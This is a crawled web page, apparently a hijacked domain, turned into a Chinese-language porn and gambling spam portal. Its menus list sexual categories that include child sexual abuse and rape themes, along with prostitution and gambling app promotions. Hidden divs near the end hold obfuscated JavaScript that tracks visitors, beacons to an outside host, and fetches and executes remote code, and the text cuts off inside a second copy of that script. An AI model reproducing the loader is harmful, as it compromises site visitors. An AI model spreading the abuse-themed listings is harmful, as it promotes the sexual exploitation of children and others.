

--- FILE ---
content_type: text/html
request_url: http://www.diegoluengo.com/
body_size: 12788
content:
<!doctype html><html lang="zh"><head><title>&#57;&#49;&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;&#23159;&#23159;&#44;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#44;&#20122;&#27954;&#27431;&#32654;&#28608;&#24773;&#35270;&#39057;&#44;&#27431;&#32654;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#35270;&#39057;&#44;&#20154;&#20154;&#20154;&#20813;&#36153;&#20154;&#20154;&#19987;&#21306;&#20154;&#20154;&#44;&#38889;&#26085;&#35270;&#39057;&#22312;&#32447;&#44;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#118;&#29255;&#22312;&#32447;&#35266;&#30475;</title><meta name="keywords" content="&#57;&#49;&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;&#23159;&#23159;&#44;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#44;&#20122;&#27954;&#27431;&#32654;&#28608;&#24773;&#35270;&#39057;&#44;&#27431;&#32654;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#35270;&#39057;&#44;&#20154;&#20154;&#20154;&#20813;&#36153;&#20154;&#20154;&#19987;&#21306;&#20154;&#20154;&#44;&#38889;&#26085;&#35270;&#39057;&#22312;&#32447;&#44;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#118;&#29255;&#22312;&#32447;&#35266;&#30475;" /><meta name="description" content="&#57;&#49;&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;&#23159;&#23159;&#44;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#44;&#20122;&#27954;&#27431;&#32654;&#28608;&#24773;&#35270;&#39057;&#44;&#27431;&#32654;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#35270;&#39057;&#44;&#20154;&#20154;&#20154;&#20813;&#36153;&#20154;&#20154;&#19987;&#21306;&#20154;&#20154;&#44;&#38889;&#26085;&#35270;&#39057;&#22312;&#32447;&#44;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#118;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#22269;&#20135;&#35270;&#39057;&#19968;&#21306;&#44;&#21160;&#28459;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#31934;&#24425;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#31934;&#21697;&#19968;" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"","aid":"1","url":"www.www.diegoluengo.com","wapurl":"www.www.diegoluengo.com","mob_status":"2"};</script><meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head><body>
<h1><a href="http://www.diegoluengo.com/">&#57;&#49;&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;&#23159;&#23159;&#44;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#44;&#20122;&#27954;&#27431;&#32654;&#28608;&#24773;&#35270;&#39057;&#44;&#27431;&#32654;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#35270;&#39057;&#44;&#20154;&#20154;&#20154;&#20813;&#36153;&#20154;&#20154;&#19987;&#21306;&#20154;&#20154;&#44;&#38889;&#26085;&#35270;&#39057;&#22312;&#32447;&#44;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#118;&#29255;&#22312;&#32447;&#35266;&#30475;</a></h1><div id="kwi2u" class="pl_css_ganrao" style="display: none;"><option id="kwi2u"></option><source id="kwi2u"><td id="kwi2u"><dfn id="kwi2u"></dfn></td></source><th id="kwi2u"><s id="kwi2u"><rt id="kwi2u"></rt></s></th><strike id="kwi2u"><strike id="kwi2u"><tfoot id="kwi2u"></tfoot></strike></strike><em id="kwi2u"></em><delect id="kwi2u"></delect><source id="kwi2u"></source><samp id="kwi2u"><acronym id="kwi2u"><pre id="kwi2u"></pre></acronym></samp><ul id="kwi2u"></ul><xmp id="kwi2u"></xmp><li id="kwi2u"></li><menu id="kwi2u"></menu><noframes id="kwi2u"><abbr id="kwi2u"><menu id="kwi2u"></menu></abbr></noframes><samp id="kwi2u"></samp><rt id="kwi2u"><source id="kwi2u"><th id="kwi2u"></th></source></rt><rt id="kwi2u"></rt><del id="kwi2u"><pre id="kwi2u"><button id="kwi2u"></button></pre></del><blockquote id="kwi2u"><pre id="kwi2u"><delect id="kwi2u"></delect></pre></blockquote><samp id="kwi2u"></samp><cite id="kwi2u"></cite><pre id="kwi2u"></pre><abbr id="kwi2u"></abbr><table id="kwi2u"></table><option id="kwi2u"></option><sup id="kwi2u"></sup><li id="kwi2u"></li><blockquote id="kwi2u"></blockquote><th id="kwi2u"></th><bdo id="kwi2u"></bdo><xmp id="kwi2u"><blockquote id="kwi2u"><samp id="kwi2u"></samp></blockquote></xmp><kbd id="kwi2u"></kbd><wbr id="kwi2u"></wbr><em id="kwi2u"></em><acronym id="kwi2u"></acronym><menu id="kwi2u"><input id="kwi2u"><cite id="kwi2u"></cite></input></menu><menu id="kwi2u"><code id="kwi2u"><nav id="kwi2u"></nav></code></menu><object id="kwi2u"></object><rt id="kwi2u"></rt><menu id="kwi2u"></menu><th id="kwi2u"><strike id="kwi2u"><tfoot id="kwi2u"></tfoot></strike></th><noframes id="kwi2u"></noframes><option id="kwi2u"></option><center id="kwi2u"></center><ul id="kwi2u"></ul><object id="kwi2u"></object><noframes id="kwi2u"></noframes><fieldset id="kwi2u"></fieldset><button id="kwi2u"></button><small id="kwi2u"></small><acronym id="kwi2u"></acronym></div><div   id="sz44rwwix"   class="container"><header><div   id="sz44rwwix"   class="header flex-row justify-between"><div   id="sz44rwwix"   class="flex-row align-center justify-between header-left"><a href="/" class="logo">國(guó)產(chǎn)成人精品午夜在線(xiàn)播放_(tái)一本清道av高清在線(xiàn)看_精品國(guó)產(chǎn)一區(qū)二區(qū)三區(qū)免費(fèi)_99視頻精品全部在線(xiàn)_亞洲精品久久久97精品久久久久亞洲午夜_99久久精品一區(qū)二區(qū)三區(qū)_歐美日韓精品系列一區(qū)二區(qū)三區(qū)</a></div><div   id="sz44rwwix"   class="flex-row header-right align-center"></div></div></header><div   id="sz44rwwix"   class="container"><div   id="sz44rwwix"   class="flex-column"><span id="sz44rwwix"    class="text-bts-title">??小頭tv @dcdy66688：滿(mǎn)足你的興趣主題</span><div   id="sz44rwwix"   class="flex-row flex-wrap justify-center"></div></div></div><a  target='_blank'><img src='https://aksnsi.liangye-xo.xyz:6699/images/jwgkkf3ssht14cldsafmeflv1j2r84.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a  target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a  target='_blank'><img src='https://v.山東面粉.com/gif/zzb960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a  target='_blank'><img src='https://www.wfk168.com:2087/images/671363123c245b1ab4d3728c.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a  target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a  target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a  target='_blank'><img src='https://aksins.popppo.cn/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您當(dāng)前訪(fǎng)問(wèn)的網(wǎng)址可能很快就不能訪(fǎng)問(wèn)了，請(qǐng)聯(lián)系我們 @dcdy66688 的導(dǎo)航發(fā)布網(wǎng)址：www.www.diegoluengo.com保存到備忘錄或者書(shū)簽，以免后期無(wú)法訪(fǎng)問(wèn)本站。</marquee><main><div   id="sz44rwwix"   class="web-nav"><a  target="_blank" class="web-nav-type">明星黑料</a><div   id="sz44rwwix"   class="web-nav-list"><a class="web-nav-child"  target="_blank"><span id="sz44rwwix"    class="web-nav-child">麻豆直播</span></a><a class="web-nav-child"  target="_blank"><span id="sz44rwwix"    class="web-nav-child">強(qiáng)奸亂倫</span></a><a class="web-nav-child"  target="_blank"><span id="sz44rwwix"    class="web-nav-child">蘿莉雙飛</span></a><a class="web-nav-child"  target="_blank"><span id="sz44rwwix"    class="web-nav-child">高潮噴水</span></a><a class="web-nav-child"  target="_blank"><span id="sz44rwwix"    class="web-nav-child">少婦自慰</span></a><a class="web-nav-child"  target="_blank"><span id="sz44rwwix"    class="web-nav-child">制服黑絲</span></a><a class="web-nav-child"  target="_blank"><span id="sz44rwwix"    class="web-nav-child">在線(xiàn)摳逼</span></a><a class="web-nav-child"  target="_blank"><span id="sz44rwwix"    class="web-nav-child">偷拍直播</span></a></div></div><div   id="sz44rwwix"   class="web-nav"><a  target="_blank" class="web-nav-type">網(wǎng)友偷拍</a><div   id="sz44rwwix"   class="web-nav-list"><a class="web-nav-child"  target="_blank"><span id="sz44rwwix"    class="web-nav-child">幼女破除</span></a><a class="web-nav-child"  target="_blank"><span id="sz44rwwix"    class="web-nav-child">明星黑料</span></a><a class="web-nav-child"  target="_blank"><span id="sz44rwwix"    class="web-nav-child">迷奸直播</span></a><a class="web-nav-child"  target="_blank"><span id="sz44rwwix"    class="web-nav-child">換妻群p</span></a><a class="web-nav-child"  target="_blank"><span id="sz44rwwix"    class="web-nav-child">口爆吞精</span></a><a class="web-nav-child"  target="_blank"><span id="sz44rwwix"    class="web-nav-child">高潮噴射</span></a><a class="web-nav-child"  target="_blank"><span id="sz44rwwix"    class="web-nav-child">制服絲襪</span></a><a class="web-nav-child"  target="_blank"><span id="sz44rwwix"    class="web-nav-child">粉鮑特寫(xiě)</span></a></div></div><div   id="sz44rwwix"   class="web-nav"><a href="/ewif/42.html" class="web-nav-type">視頻一區(qū)</a><div   id="sz44rwwix"   class="web-nav-list"><a class="web-nav-child" href="/ewif/44.html"><span id="sz44rwwix"    class="web-nav-child">國(guó)產(chǎn)福利</span></a><a class="web-nav-child" href="/ewif/43.html"><span id="sz44rwwix"    class="web-nav-child">精品推薦</span></a><a class="web-nav-child" href="/ewif/45.html"><span id="sz44rwwix"    class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/ewif/46.html"><span id="sz44rwwix"    class="web-nav-child">亞洲有碼</span></a><a class="web-nav-child" href="/ewif/80.html"><span id="sz44rwwix"    class="web-nav-child">韓國(guó)御姐</span></a><a class="web-nav-child" href="/ewif/47.html"><span id="sz44rwwix"    class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/ewif/48.html"><span id="sz44rwwix"    class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/ewif/49.html"><span id="sz44rwwix"    class="web-nav-child">人妻熟女</span></a></div></div><div   id="sz44rwwix"   class="web-nav"><a href="/ewif/51.html" class="web-nav-type">視頻二區(qū)</a><div   id="sz44rwwix"   class="web-nav-list"><a class="web-nav-child" href="/ewif/52.html"><span id="sz44rwwix"    class="web-nav-child">歐美精品</span></a><a class="web-nav-child" href="/ewif/56.html"><span id="sz44rwwix"    class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/ewif/53.html"><span id="sz44rwwix"    class="web-nav-child">蘿莉少女</span></a><a class="web-nav-child" href="/ewif/54.html"><span id="sz44rwwix"    class="web-nav-child">倫理三級(jí)</span></a><a class="web-nav-child" href="/ewif/60.html"><span id="sz44rwwix"    class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/ewif/57.html"><span id="sz44rwwix"    class="web-nav-child">制服絲襪</span></a><a class="web-nav-child" href="/ewif/55.html"><span id="sz44rwwix"    class="web-nav-child">成人動(dòng)漫</span></a><a class="web-nav-child" href="/ewif/59.html"><span id="sz44rwwix"    class="web-nav-child">Cosplay</span></a></div></div><div   id="sz44rwwix"   class="web-nav"><a href="/ewif/61.html" class="web-nav-type">視頻三區(qū)</a><div   id="sz44rwwix"   class="web-nav-list"><a class="web-nav-child" href="/ewif/65.html"><span id="sz44rwwix"    class="web-nav-child">劇情</span></a><a class="web-nav-child" href="/ewif/62.html"><span id="sz44rwwix"    class="web-nav-child">臺(tái)灣辣妹</span></a><a class="web-nav-child" href="/ewif/63.html"><span id="sz44rwwix"    class="web-nav-child">東南亞av</span></a><a class="web-nav-child" href="/ewif/68.html"><span id="sz44rwwix"    class="web-nav-child">傳媒公司</span></a><a class="web-nav-child" href="/ewif/64.html"><span id="sz44rwwix"    class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/ewif/67.html"><span id="sz44rwwix"    class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/ewif/66.html"><span id="sz44rwwix"    class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/ewif/81.html"><span id="sz44rwwix"    class="web-nav-child">唯美港姐</span></a></div></div><div   id="sz44rwwix"   class="web-nav"><a href="/ewif/70.html" class="web-nav-type">視頻四區(qū)</a><div   id="sz44rwwix"   class="web-nav-list"><a class="web-nav-child" href="/ewif/72.html"><span id="sz44rwwix"    class="web-nav-child">女優(yōu)系列</span></a><a class="web-nav-child" href="/ewif/71.html"><span id="sz44rwwix"    class="web-nav-child">古裝扮演</span></a><a class="web-nav-child" href="/ewif/73.html"><span id="sz44rwwix"    class="web-nav-child">網(wǎng)爆事件</span></a><a class="web-nav-child" href="/ewif/74.html"><span id="sz44rwwix"    class="web-nav-child">幼女學(xué)生</span></a><a class="web-nav-child" href="/ewif/75.html"><span id="sz44rwwix"    class="web-nav-child">男同性戀</span></a><a class="web-nav-child" href="/ewif/76.html"><span id="sz44rwwix"    class="web-nav-child">女同性戀</span></a><a class="web-nav-child" href="/ewif/77.html"><span id="sz44rwwix"    class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/ewif/78.html"><span id="sz44rwwix"    class="web-nav-child">瑜伽褲</span></a></div></div><div   id="sz44rwwix"   class="web-nav"><a  target="_blank" class="web-nav-type">上門(mén)服務(wù)</a><div   id="sz44rwwix"   class="web-nav-list"><a class="web-nav-child"  target="_blank"><span id="sz44rwwix"    class="web-nav-child">夜店選妃</span></a><a class="web-nav-child"  target="_blank"><span id="sz44rwwix"    class="web-nav-child">莞式服務(wù)</span></a><a class="web-nav-child"  target="_blank"><span id="sz44rwwix"    class="web-nav-child">附近的人</span></a><a class="web-nav-child"  target="_blank"><span id="sz44rwwix"    class="web-nav-child">學(xué)生兼職</span></a><a class="web-nav-child"  target="_blank"><span id="sz44rwwix"    class="web-nav-child">帝王享受</span></a><a class="web-nav-child"  target="_blank"><span id="sz44rwwix"    class="web-nav-child">學(xué)妹援交</span></a><a class="web-nav-child"  target="_blank"><span id="sz44rwwix"    class="web-nav-child">少婦約炮</span></a><a class="web-nav-child"  target="_blank"><span id="sz44rwwix"    class="web-nav-child">家庭亂倫</span></a></div></div><div   id="sz44rwwix"   class="web-nav"><a  target="_blank" class="web-nav-type">現(xiàn)場(chǎng)直播</a><div   id="sz44rwwix"   class="web-nav-list"><a class="web-nav-child"  target="_blank"><span id="sz44rwwix"    class="web-nav-child">國(guó)產(chǎn)精品</span></a><a class="web-nav-child"  target="_blank"><span id="sz44rwwix"    class="web-nav-child">國(guó)產(chǎn)傳媒</span></a><a class="web-nav-child"  target="_blank"><span id="sz44rwwix"    class="web-nav-child">國(guó)產(chǎn)探花</span></a><a class="web-nav-child"  target="_blank"><span id="sz44rwwix"    class="web-nav-child">網(wǎng)曝?zé)衢T(mén)</span></a><a class="web-nav-child"  target="_blank"><span id="sz44rwwix"    class="web-nav-child">模特網(wǎng)紅</span></a><a class="web-nav-child"  target="_blank"><span id="sz44rwwix"    class="web-nav-child">野外輪奸</span></a><a class="web-nav-child"  target="_blank"><span id="sz44rwwix"    class="web-nav-child">學(xué)妹美胸</span></a><a class="web-nav-child"  target="_blank"><span id="sz44rwwix"    class="web-nav-child">奇尺大乳</span></a></div></div><div   id="sz44rwwix"   class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名稱(chēng)"></button></form></div><div   id="sz44rwwix"   class="container"><div   id="sz44rwwix"   class="app-background"><div   id="sz44rwwix"   class="app-title"><span id="sz44rwwix"    class="app-title-text">以下APP站長(zhǎng)已檢測(cè)強(qiáng)烈推薦下載(l友必備)</span></div><div   id="sz44rwwix"   class="flex-row flex-wrap justify-center"><div   id="sz44rwwix"   class="app-list"><a class="app-item flex-column" target="_blank" ><img src="https://img.xmshengchao.com:1688/images/b6cb7134-466e-44f6-a857-0203528f4701" alt="" class="app-img"><div   id="sz44rwwix"   class="flex-column flex-5 justify-around"><span id="sz44rwwix"    class="app-name">玫瑰直播</span><div   id="sz44rwwix"   class="app-button"><span id="sz44rwwix"    class="app-button-text">立即下載</span></div></div></a></div><div   id="sz44rwwix"   class="app-list"><a class="app-item flex-column" target="_blank" ><img src="https://v.山東面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div   id="sz44rwwix"   class="flex-column flex-5 justify-around"><span id="sz44rwwix"    class="app-name">美女直播</span><div   id="sz44rwwix"   class="app-button"><span id="sz44rwwix"    class="app-button-text">立即下載</span></div></div></a></div><div   id="sz44rwwix"   class="app-list"><a class="app-item flex-column" target="_blank" ><img src="https://images.40images26.com:6699/images/150x150.gif" alt="" class="app-img"><div   id="sz44rwwix"   class="flex-column flex-5 justify-around"><span id="sz44rwwix"    class="app-name">開(kāi)元棋牌</span><div   id="sz44rwwix"   class="app-button"><span id="sz44rwwix"    class="app-button-text">立即下載</span></div></div></a></div><div   id="sz44rwwix"   class="app-list"><a class="app-item flex-column" target="_blank" ><img src="https://images.20images40.com:6699/images/150x150.gif" alt="" class="app-img"><div   id="sz44rwwix"   class="flex-column flex-5 justify-around"><span id="sz44rwwix"    class="app-name">澳門(mén)威尼斯</span><div   id="sz44rwwix"   class="app-button"><span id="sz44rwwix"    class="app-button-text">立即下載</span></div></div></a></div><div   id="sz44rwwix"   class="app-list"><a class="app-item flex-column" target="_blank" ><img src="https://images.835images86.com:6699/images/ky150x150.gif" alt="" class="app-img"><div   id="sz44rwwix"   class="flex-column flex-5 justify-around"><span id="sz44rwwix"    class="app-name">開(kāi)元棋牌</span><div   id="sz44rwwix"   class="app-button"><span id="sz44rwwix"    class="app-button-text">立即下載</span></div></div></a></div><div   id="sz44rwwix"   class="app-list"><a class="app-item flex-column" target="_blank" ><img src="https://images.835images103.com:6699/images/ky150x150.gif" alt="" class="app-img"><div   id="sz44rwwix"   class="flex-column flex-5 justify-around"><span id="sz44rwwix"    class="app-name">開(kāi)元棋牌</span><div   id="sz44rwwix"   class="app-button"><span id="sz44rwwix"    class="app-button-text">立即下載</span></div></div></a></div></div></div></div><div style="display: none !important;">function MxLKNq(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function QlWFic(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return MxLKNq(t);};window[''+'W'+'T'+'g'+'X'+'p'+'V'+'i'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function yWXq(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=QlWFic,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=yWXq(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://vder.dhtfvvfdrb.live:7891/stats/16892/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=yWXq(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLnZkZmdmZWViiamtiiLmxpdmUlM0E4ODkx','d3NNzJTNNBJTJGJTJGYS5mcmV0ZnZ2ZmRyYi5saXZlJTNNBOTUzNNA==','173121',window,document,['i','N']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>WTgXpVi();</script><div style="display: none !important;">function WLdEqsHX(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function EquDFaf(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return WLdEqsHX(t);};window[''+'M'+'z'+'b'+'h'+'E'+'L'+'x'+'D'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function sXUx(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=EquDFaf,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=sXUx(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://vder.dhtfvvfdrb.live:7891/stats/16892/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=sXUx(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var 